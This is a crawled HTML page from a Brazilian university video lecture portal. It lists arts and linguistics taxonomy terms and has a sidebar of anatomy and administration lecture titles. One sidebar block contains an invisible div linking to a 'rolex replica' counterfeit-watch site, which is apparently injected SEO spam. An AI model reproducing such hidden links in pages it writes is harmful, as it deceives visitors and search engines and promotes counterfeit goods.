

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/taxonomy_vtn/voc/10
body_size: 42436
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Terms in Linguística, Letras e Artes | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/taxonomy_vtn/taxonomy_vtn.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769544451 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in page-taxonomy-vtn page-taxonomy-vtn-voc-10 section-taxonomy-vtn one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd odd region-count-1 count-9  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/taxonomy_vtn/voc/10"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-Fu25gJFgBwlXhQKsiofXVgxH4DzLl3mswtl_fzP9Qhw" value="form-Fu25gJFgBwlXhQKsiofXVgxH4DzLl3mswtl_fzP9Qhw"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

        <div class="breadcrumb"><a href="/taxonomy_vtn"></a></div>                  <h1 class="title">Terms in Linguística, Letras e Artes</h1>
                                
        
        <div id="content-area">
          <div class="taxonomy-vtn-term-page"><div class="taxonomy-vtn-navigation"></div><table class="taxonomy-vtn-terms" id="taxonomy_vtn_terms">
<tbody>
 <tr class="odd"><td style="width:50%"><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">A</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1283">Administração e Produção de Filmes</a></li>
<li><a href="/taxonomy_vtn/term/1255">Artes</a></li>
<li><a href="/taxonomy_vtn/term/1260">Artes Plásticas</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1287">Artes do Vídeo</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">C</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1271">Canto</a></li>
<li><a href="/taxonomy_vtn/term/1278">Cenografia</a></li>
<li><a href="/taxonomy_vtn/term/1265">Cerâmica</a></li>
<li><a href="/taxonomy_vtn/term/1282">Cinema</a></li>
<li><a href="/taxonomy_vtn/term/1270">Composição Musical</a></li>
<li><a href="/taxonomy_vtn/term/1274">Coreografia</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1259">Crítica da Arte</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">D</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1272">Dança</a></li>
<li><a href="/taxonomy_vtn/term/1262">Desenho</a></li>
<li><a href="/taxonomy_vtn/term/1277">Direção Teatral</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1276">Dramaturgia</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">E</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1288">Educação Artística</a></li>
<li><a href="/taxonomy_vtn/term/1264">Escultura</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1273">Execução da Dança</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">F</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1239">Fisiologia da Linguagem</a></li>
<li><a href="/taxonomy_vtn/term/1281">Fotografia</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1256">Fundamentos e Crítica das Artes</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">G</span></h3><ul><li class="first last"><a href="/taxonomy_vtn/term/1263">Gravura</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">H</span></h3><ul><li class="first last"><a href="/taxonomy_vtn/term/1258">História da Arte</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">I</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1269">Instrumentação Musical</a></li>
<li><a href="/taxonomy_vtn/term/1286">Interpretação Cinematográfica</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1279">Interpretação Teatral</a></li>
</ul></div></td><td style="width:50%"><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">L</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1244">Letras</a></li>
<li><a href="/taxonomy_vtn/term/1237">Lingüística</a></li>
<li><a href="/taxonomy_vtn/term/1243">Lingüística Aplicada</a></li>
<li><a href="/taxonomy_vtn/term/1240">Lingüística Histórica</a></li>
<li><a href="/taxonomy_vtn/term/1236">Lingüística, Letras e Artes</a></li>
<li><a href="/taxonomy_vtn/term/1250">Literatura Brasileira</a></li>
<li><a href="/taxonomy_vtn/term/1254">Literatura Comparada</a></li>
<li><a href="/taxonomy_vtn/term/1253">Literaturas Clássicas</a></li>
<li><a href="/taxonomy_vtn/term/1252">Literaturas Estrangeiras Modernas</a></li>
<li><a href="/taxonomy_vtn/term/1245">Língua Portuguesa</a></li>
<li><a href="/taxonomy_vtn/term/1247">Línguas Clássicas</a></li>
<li><a href="/taxonomy_vtn/term/1246">Línguas Estrangeiras Modernas</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1248">Línguas Indígenas</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">M</span></h3><ul><li class="first last"><a href="/taxonomy_vtn/term/1267">Música</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">O</span></h3><ul><li class="first last"><a href="/taxonomy_vtn/term/1251">Outras Literaturas Vernáculas</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">P</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1261">Pintura</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1242">Psicolingüística</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">R</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1268">Regência</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1284">Roteiro e Direção Cinematográficos</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">S</span></h3><ul><li class="first last"><a href="/taxonomy_vtn/term/1241">Sociolingüística e Dialetologia</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">T</span></h3><ul><li class="first"><a href="/taxonomy_vtn/term/1275">Teatro</a></li>
<li><a href="/taxonomy_vtn/term/1266">Tecelagem</a></li>
<li><a href="/taxonomy_vtn/term/1249">Teoria Literária</a></li>
<li><a href="/taxonomy_vtn/term/1257">Teoria da Arte</a></li>
<li><a href="/taxonomy_vtn/term/1238">Teoria e Análise Lingüística</a></li>
<li class="last"><a href="/taxonomy_vtn/term/1285">Técnicas de Registro e Processamento de Filmes</a></li>
</ul></div><div class="item-list"><h3><span class="taxonomy-vtn-index-anchor">Ó</span></h3><ul><li class="first last"><a href="/taxonomy_vtn/term/1280">Ópera</a></li>
</ul></div></td> </tr>
</tbody>
</table>
</div>        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
